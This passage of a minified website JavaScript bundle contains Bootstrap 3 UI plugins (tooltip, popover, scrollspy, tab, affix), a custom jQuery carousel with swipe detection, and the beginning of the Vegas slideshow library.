c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("shown.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.show?(c.hoverState="in",c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.hide?(c.hoverState="out",c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){c.detach()}var c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery);;$.fn.gCarousel=function(opts){if(this.length==0){return this;}
var defaults={autoScroll:true,autoScrollInterval:10000,animationDuration:500,quickAnim:500,animWait:5000,leftBtn:false,rightBtn:false,debug:false};opts=$.extend({},defaults,opts);opts.normalAnimDuration=opts.animationDuration;var resize_self=this;var resized=debounce(function(){$(resize_self).each(function(){$(this).width('');$(this.elements).each(function(){$(this).width('');});$(this.container).animate({scrollLeft:0},opts.animationDuration).trigger('scroll');init(this);});},250);$(window).resize(resized);$(this).each(function(){var self=this;if(typeof opts.elements!=='undefined'){self.elements=opts.elements;}
else{self.elements=getPath($(this)[0])+" > li";}
if(typeof opts.container!=='undefined'){self.container=opts.container;}
else{self.container=getPath($(this).parent()[0]);}
if(opts.debug){console.log('container selector: ',self.container);}
if(opts.debug){console.log('container: ',$(self.container));}
self.leftListenerAdded=false;self.rightListenerAdded=false;$(self).css('overflow','hidden');if(typeof swipedetect==='function'){swipedetect(self,function(dir){if(dir=='right'){scrollLeft(self);}
else if(dir=='left'){scrollRight(self);}});}
init(self);if(opts.autoScroll){setInterval(function(){if(!canScroll(self)||self.skipScroll){if(opts.debug){console.log('scroll skipped');}
return;}
scrollRight(self);},opts.autoScrollInterval);}});function init(self){self.cwidth=0.0;$(self.elements).each(function(){var rect=$(this)[0].getBoundingClientRect();if(opts.debug){console.log('cwidth individual: '+rect.width+' (#'+$(this).attr('data-id-product'));}
var tpadding=parseInt($(this).css('padding-left'))+parseInt($(this).css('padding-right'));$(this).width(rect.width-tpadding);self.cwidth+=rect.width;});if(opts.debug){console.log('self.cwidth: ',self.cwidth);}
$(self).width(self.cwidth);self.currentScroll=0;self.extraWidthLeft=0;self.skipScroll=false;if(opts.leftBtn&&!self.leftListenerAdded){self.leftListenerAdded=true;$(document).on('click',opts.leftBtn,function(){opts.animationDuration=opts.quickAnim;self.skipScroll=true;setAnimTimer(self);scrollLeft(self,true);setTimeout(function(){opts.animationDuration=opts.normalAnimDuration;},opts.quickAnim);});}
if(opts.rightBtn&&!self.rightListenerAdded){self.rightListenerAdded=true;$(document).on('click',opts.rightBtn,function(){opts.animationDuration=opts.quickAnim;self.skipScroll=true;setAnimTimer(self);scrollRight(self,true);setTimeout(function(){opts.animationDuration=opts.normalAnimDuration;},opts.quickAnim);});}}
function setAnimTimer(self){if(typeof self.animWaitTimer==='undefined'||(typeof self.animWaitTimer!=='undefined'&&self.animWaitTimer!==false)){if(opts.debug){console.log('timer set: ',self.animWaitTimer);}
clearTimeout(self.animWaitTimer);}
self.animWaitTimer=setTimeout(function(){self.skipScroll=false;if(opts.debug){console.log('timer done');}},opts.animWait);}
function scrollLeft(self,fromButton){if(typeof fromButton==='undefined'){fromButton=false;}
if(!canScroll(self)||(self.skipScroll&&!fromButton)){return;}
$(self.container).finish();if(opts.debug){console.log('scrolleft: ',$(self.container).scrollLeft());}
var rect=$(self.elements+":first")[0].getBoundingClientRect();if($(self.container).scrollLeft()==0){$(self.elements+":not(.gc_clonedl):not(.gc_copy)").last().addClass('gc_clonedl').clone().addClass('gc_copyl').insertBefore($(self.elements+":first"));if(opts.debug){console.log('length: ',$(self.elements+":not(.gc_clonedl)").length);}
if($(self.elements+":not(.gc_clonedl):not(.gc_copy)").length==0){if(opts.debug){console.log('should jump and shit');}
self.extraWidthLeft=0;$(self.container+' .gc_copyl').remove();$(self.container+' .gc_clonedl').removeClass('gc_clonedl');$(self.container).scrollLeft(rect.width).trigger('scroll');$(self).width(self.cwidth+self.currentScroll);}
self.extraWidthLeft+=rect.width;var twidth=parseFloat(self.cwidth)+parseFloat(self.extraWidthLeft)+parseFloat(self.currentScroll);$(self.container).scrollLeft(rect.width).trigger('scroll');$(self).width(twidth);$(self.container).animate({scrollLeft:0},opts.animationDuration).trigger('scroll');}
else{var tscroll=Math.round($(self.container).scrollLeft()-rect.width);$(self.container).animate({scrollLeft:tscroll},opts.animationDuration).trigger('scroll');}}
function scrollRight(self,fromButton){if(typeof fromButton==='undefined'){fromButton=false;}
if(!canScroll(self)||(self.skipScroll&&!fromButton)){return;}
$(self.container).finish();if($(self.elements+":not(.gc_cloned):not(.gc_copyl)").length==0){if(opts.debug){console.log('remove: '+self.container);}
self.currentScroll=0;$(self.container+' .gc_copy').remove();$(self.container+' .gc_cloned').removeClass('gc_cloned');$(self.container).scrollLeft(0).trigger('scroll');$(self).width(self.cwidth+self.extraWidthLeft);}
if(opts.debug){console.log('whoop');}
var rect=$(self.elements+":first")[0].getBoundingClientRect();self.currentScroll+=rect.width;$(self.container).animate({scrollLeft:$(self.container).scrollLeft()+rect.width},opts.animationDuration).trigger('scroll');setTimeout(function(){var twidth=parseFloat(self.cwidth)+parseFloat(self.currentScroll)+parseFloat(self.extraWidthLeft);if(opts.debug){console.log('dafuw: ',twidth);}
$(self).width(twidth);$(self.elements+":not(.gc_cloned):not(.gc_copyl)").first().addClass('gc_cloned').clone().addClass('gc_copy').insertAfter($(self.elements+":last"));},opts.animationDuration);}
function canScroll(self){var rect1=self.getBoundingClientRect();var rect2=$(self.container)[0].getBoundingClientRect();if(rect1.width>rect2.width){return true;}
return false;}
function previousElementSibling(element){if(element.previousElementSibling!=='undefined'){return element.previousElementSibling;}else{while(element=element.previousSibling){if(element.nodeType===1){return element;}}}}
function getPath(element){if(!(element instanceof HTMLElement)){return false;}
var path=[];while(element.nodeType===Node.ELEMENT_NODE){var selector=element.nodeName;if(element.id){selector+=('#'+element.id);}
else{var sibling=element;var siblingSelectors=[];while(sibling!==null&&sibling.nodeType===Node.ELEMENT_NODE){siblingSelectors.unshift(sibling.nodeName);sibling=previousElementSibling(sibling);}
if(siblingSelectors[0]!=='HTML'){siblingSelectors[0]=siblingSelectors[0]+':first-child';}
selector=siblingSelectors.join(' + ');}
path.unshift(selector);element=element.parentNode;}
return path.join(' > ');}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);};};return this;}
function swipedetect(el,callback){var touchsurface=el,swipedir,startX,startY,distX,distY,threshold=150,restraint=100,allowedTime=300,elapsedTime,startTime,handleswipe=callback||function(swipedir){}
touchsurface.addEventListener('touchstart',function(e){var touchobj=e.changedTouches[0]
swipedir='none'
dist=0
startX=touchobj.pageX
startY=touchobj.pageY
startTime=new Date().getTime()},false)
touchsurface.addEventListener('touchmove',function(e){},false)
touchsurface.addEventListener('touchend',function(e){var touchobj=e.changedTouches[0]
distX=touchobj.pageX-startX
distY=touchobj.pageY-startY
elapsedTime=new Date().getTime()-startTime
if(elapsedTime<=allowedTime){if(Math.abs(distX)>=threshold&&Math.abs(distY)<=restraint){swipedir=(distX<0)?'left':'right'}
else if(Math.abs(distY)>=threshold&&Math.abs(distX)<=restraint){swipedir=(distY<0)?'up':'down'}}
handleswipe(swipedir)},false)};;/*!-----------------------------------------------------------------------------
 * Vegas - Fullscreen Backgrounds and Slideshows.
 * v2.1.2 - built 2015-04-15
 * Licensed under the MIT License.
 * http://vegas.jaysalvat.com/
 * ----------------------------------------------------------------------------
 * Copyright (C) 2010-2015 Jay Salvat
 * http://jaysalvat.com/
 * --------------------------------------------------------------------------*/
(function($){'use strict';var defaults={slide:0,delay:5000,preload:false,preloadImage:false,preloadVideo:false,timer:true,overlay:false,autoplay:true,shuffle:false,cover:true,color:null,align:'center',valign:'center',transition:'fade',transitionDuration:1000,transitionRegister:[],animation:null,animationDuration:'auto',animationRegister:[],init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]};var videoCache={};var Vegas=function(elmt,options){this.elmt=elmt;this.settings=$.extend({},defaults,$.vegas.defaults,options);this.slide=this.settings.slide;this.total=this.settings.slides.length;this.noshow=this.total<2;this.paused=!this.settings.autoplay||this.noshow;this.$elmt=$(elmt);this.$timer=null;this.$overlay=null;this.$slide=null;this.timeout=null;this.transitions=['fade','fade2','blur','blur2','flash','flash2','negative','negative2','burn','burn2','slideLeft','slideLeft2','slideRight','slideRight2','slideUp','slideUp2','slideDown','slideDown2','zoomIn','zoomIn2','zoomOut','zoomOut2','swirlLeft','swirlLeft2','swirlRight','swirlRight2'];this.animations=['kenburns','kenburnsLeft','kenburnsRight','kenburnsUp','kenburnsUpLeft','kenburnsUpRight','kenburnsDown','kenburnsDownLeft','kenburnsDownRight'];if(this.settings.transitionRegister instanceof Array===false){this.settings.transitionRegister=[this.settings.transitionRegister];}
if(this.settings.animationRegister instanceof Array===false){this.settings.animationRegister=[this.settings.animationRegister];}
this.transitions=this.transitions.concat(this.settings.transitionRegister);this.animations=this.animations.concat(this.settings.animationRegister);this.support={objectFit:'objectFit'in document.body.style,transition:'transition'in document.body.style||'WebkitTransition'in document.body.style,video:$.vegas.isVideoCompatible()};if(this.settings.shuffle===true){this.shuffle();}
this._init();};Vegas.prototype={_init:function(){var $wrapper,$overlay,$timer,isBody=this.elmt.tagName==='BODY',timer=this.settings.timer,overlay=this.settings.overlay,self=this;this._preload();if(!isBody){this.$elmt.css('height',this.$elmt.css('height'));$wrapper=$('<div class="vegas-wrapper">').css('overflow',this.$elmt.css('overflow')).css('padding',this.$elmt.css('padding'));if(!this.$elmt.css('padding')){$wrapper.css('padding-top',this.$elmt.css('padding-top')).css('padding-bottom',this.$elmt.css('padding-bottom')).css('padding-left',this.$elmt.css('padding-left')).css('padding-right',this.$elmt.css('padding-right'));}
this.$elmt.clone(true).children().appendTo($wrapper);this.elmt.innerHTML='';}
if(timer&&this.support.transition){$timer=$('<div class="vegas-timer"><div class="vegas-timer-progress">');this.$timer=$timer;this.$elmt.prepend($timer);}
if(overlay){$overlay=$('<div class="vegas-overlay">');if(typeof overlay==='string'){$overlay.css('background-image','url('+overlay+')');}
this.$overlay=$overlay;this.$elmt.prepend($overlay);}
this.$elmt.addClass('vegas-container');if(!isBody){this.$elmt.append($wrapper);}
setTimeout(function(){self.trigger('init');self._goto(self.slide);if(self.settings.autoplay){self.trigger('play');}},1);},_preload:function(){var video,img,i;for(i=0;i<this.settings.slides.length;i++){if(this.settings.preload||this.settings.preloadImages){if(this.settings.slides[i].src){img=new Image();img.src=this.settings.slides[i].src;}}
if(this.settings.preload||this.settings.preloadVideos){if(this.support.video&&this.settings.slides[i].video){if(this.settings.slides[i].video instanceof Array){video=this._video(this.settings.slides[i].video);}else{video=this._video(this.settings.slides[i].video.src);}}}}},_random:function(array){return array[Math.floor(Math.random()*(array.length-1))];},_slideShow:function(){var self=this;if(this.total>1&&!this.paused&&!this.noshow){this.timeout=setTimeout(function(){self.next();},this._options('delay'));}},_timer:function(state){var self=this;clearTimeout(this.timeout);if(!this.$timer){return;}
this.$timer.removeClass('vegas-timer-running').find('div').css('transition-duration','0ms');if(this.paused||this.noshow){return;}
if(state){setTimeout(function(){self.$timer.addClass('vegas-timer-running').find('div').css('transition-duration',self._options('delay')-100+'ms');},100);}},_video:function(srcs){var video,source,cacheKey=srcs.toString();if(videoCache[cacheKey]){return videoCache[cacheKey];}
if(srcs instanceof Array===false){srcs=[srcs];}
video=document.createElement('video');video.preload=true;srcs.forEach(function(src){source=document.createElement('source');source.src=src;video.appendChild(source);});videoCache[cacheKey]=video;return video;},_fadeOutSound:function(video,duration){var self=this,delay=duration/10,volume=video.volume-0.09;if(volume>0){video.volume=volume;setTimeout(function(){self._fadeOutSound(video,duration);},delay);}else{video.pause();}},_fadeInSound:function(video,duration){var self=this,delay=duration/10,volume=video.volume+0.09;if(volume<1){video.volume=volume;setTimeout(function(){self._fadeInSound(video,duration);},delay);}},_options:function(key,i){if(i===undefined){i=this.slide;}
if(this.settings.slides[i][key]!==undefined){return this.settings.slides[i][key];}
return this.settings[key];},_goto:function(nb){if(typeof this.settings.slides[nb]==='undefined'){nb=0;}
this.slide=nb;var $slide,$inner,$video,$slides=this.$elmt.children('.vegas-slide'),src=this.settings.slides[nb].src,videoSettings=this.settings.slides[nb].video,delay=this._options('delay'),align=this._options('align'),valign=this._options('valign'),color=this._options('color')||this.$elmt.css('background-color'),cover=this._options('cover')?'cover':'contain',self=this,total=$slides.length,video,img;var transition=this._options('transition'),transitionDuration=this._options('transitionDuration'),animation=this._options('animation'),animationDuration=this._options('animationDuration');if(transition==='random'||transition instanceof Array){if(transition instanceof Array){transition=this._random(transition);}else{transition=this._random(this.transitions);}}
if(animation==='random'||animation instanceof Array){if(animation instanceof Array){animation=this._random(animation);}else{animation=this._random(this.animations);}}
if(transitionDuration==='auto'||transitionDuration>delay){transitionDuration=delay;}
if(animationDuration==='auto'){animationDuration=delay;}
$slide=$('<div class="vegas-slide"></div>');if(this.support.transition&&transition){$slide.addClass('vegas-transition-'+transition);}
if(this.support.video&&videoSettings){if(videoSettings instanceof Array){video=this._video(videoSettings);}else{video=this._video(videoSettings.src);}
video.loop=videoSettings.loop!==undefined?videoSettings.loop:true;video.muted=videoSettings.mute!==undefined?videoSettings.mute:true;if(video.muted===false){video.volume=0;this._fadeInSound(video,transitionDuration);}else{video.pause();}
$video=$(video).addClass('vegas-video').css('background-color',color);if(this.support.objectFit){$video.css('object-position',align+' '+valign).css('object-fit',cover).css('width','100%').css('height','100%');}else if(cover==='contain'){$video.css('width','100%').css('height','100%');}
$slide.append($video);}else{img=new Image();$inner=$('<div class="vegas-slide-inner"></div>').css('background-image','url('+src+')').css('background-color',color).css('background-position',align+' '+valign).css('background-size',cover);if(this.support.transition&&animation){$inner.addClass('vegas-animation-'+animation).css('animation-duration',animationDuration+'ms');}
$slide.append($inner);}
if(!this.support.transition){$slide.css('display','none');}
if(total){$slides.eq(total-1).after($slide);}else{this.$elmt.prepend($slide);}
self._timer(false);function go(){self._timer(true);setTimeout(function(){if(transition){if(self.support.transition){$slides.css('transition','all '+transitionDuration+'ms').addClass('vegas-transition-'+transition+'-out');$slides.each(function(){var video=$slides.find('video').get(0);if(video){video.volume=1;self._fadeOutSound(video,transitionDuration);}});$slide.css('transition','all '+transitionDuration+'ms').addClass('vegas-transition-'+transition+'-in');}else{$slide.fadeIn(transitionDuration);}}
for(var i=0;i<$slides.length-4;i++){$slides.eq(i).remove();}
self.trigger('walk');self._slideShow();},100);}
if(video){if(video.readyState===4){video.currentTime=0;}
video.play();go();}else{img.src=src;img.onload=go;}},shuffle:function(){var temp,rand;for(var i=this.total-1;i>0;i--){rand=Math.floor(Math.random()*(i+1));temp=this.settings.slides[i];this.settings.slides[i]=this.settings.slides[rand];this.settings.slides[rand]=temp;}},play:function(){if(this.paused){this.paused=false;this.next();this.trigger('play');}},pause:function(){this._timer(false);this.paused=true;this.trigger('pause');},toggle:function(){if(this.paused){this.play();}else{this.pause();}},playing:function(){return!this.paused&&!this.noshow;},current:function(advanced){if(advanced){return{slide:this.slide,data:this.settings.slides[this.slide]};}
return this.slide;},jump:function(nb){if(nb<0||nb>this.total-1||nb===this.slide){return;}
this.slide=nb;this._goto(this.slide);},next:function(){this.slide++;if(this.slide>=this.total){this.slide=0;}
this._goto(this.slide);},previous:function(){this.slide--;if(this.slide<0){this.slide=this.total-1;}
this._goto(this.slide);},trigger:function(fn){var params=[];if(fn==='init'){params=[this.settings];}else{params=[this.slide,this.settings.slides[this.slide]];}
this.$elmt.trigger('vegas'+fn,params);if(typeof this.settings[fn]==='function'){this.settings[fn].apply(this.$elmt,params);}},options:function(key,value){var oldSlides=this.settings.slides.slice();if(typeof key==='object'){this.settings=$.extend({},defaults,$.vegas.defaults,key);}else if(typeof key==='string'){if(value===undefined){return this.settings[key];}
this.settings[key]=value;}else{return this.settings;}
if(this.settings.slides!==oldSlides){this.total=this.settings.slides.length;this.noshow=this.total<2;this._preload();}},destroy:function(){clearTimeout(this.timeout);this.$elmt.removeClass('vegas-container');this.$elmt.find('> .vegas-slide').remove();this.$elmt.find('> .vegas-wrapper').clone(true).children().appendTo(this.$elmt);this.$elmt.find('> .vegas-wrapper').remove();this.$timer.remove();this.$overlay.remove();this.elmt._vegas=null;}};$.fn.vegas=function(options){var args=arguments,error=false,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!this._vegas){this._vegas=new Vegas(this,options);}});}else if(typeof options==='string'){this.each(function(){var instance=this._vegas;if(!instance){throw new Error('No Vegas applied to this element.');}
if(typeof instance[options]==='function'&&options[0]!=='_'){returns=instance[options].apply(instance,[].slice.call(args,1));}else{error=true;}});if(error){throw new Error('No method "'+options+'" in Vegas.');}
